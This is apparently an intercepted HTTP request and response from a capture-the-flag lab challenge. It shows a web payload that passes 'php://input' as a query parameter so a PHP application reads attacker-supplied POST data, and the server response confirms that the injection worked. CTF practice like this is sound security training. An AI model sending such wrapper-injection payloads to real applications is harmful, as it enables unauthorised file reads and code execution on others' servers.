 Request
Raw Params Headers Hex
POST /?text=php://input HTTP/1.1
Host: 0041c790-5b30-4c09-b229-c4dccbb4308b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://0041c790-5b30-4c09-b229-c4dccbb4308b.node3.buuoj.cn
Connection: close
Referer: http://0041c790-5b30-4c09-b229-c4dccbb4308b.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
welcome to the zjctf
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 28 Jul 2020 07:56:05 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 38
Connection: close
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>